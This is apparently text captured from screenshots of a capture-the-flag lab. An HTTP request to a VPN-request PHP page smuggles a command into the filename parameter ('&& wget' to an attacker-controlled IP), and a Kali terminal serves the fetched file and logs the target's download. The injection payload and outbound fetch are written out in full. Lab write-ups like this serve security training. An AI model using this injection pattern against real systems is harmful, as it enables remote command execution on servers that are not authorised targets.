 Pretty Raw Hex
\n
Pretty Raw
1 GET /requestvpn.php?filename=omar+%26%26+wget+http%3a//10.50.113.119/omar.txt
HTTP/1.1
2 Host: 10.200.116.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
4
5
6
7
8
9
10
11
12
13
1 HTTP/1.1
2 Date: Mon
3 Server:
4 Expires:
Terminal
File Actions Edit View Help
VPN × Cord_vpn × Terminal ×
┌──(omar㉿kali)-[~/Capstone_Challenge_Resources]
└─$ ls
omar.txt passwords Tools VPN VPN.ovpn WEB
┌──(omar㉿kali)-[~/Capstone_Challenge_Resources]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.200.116.12 - - [28/Apr/2025 15:43:11] "GET /omar.txt HTTP/1.1" 200 -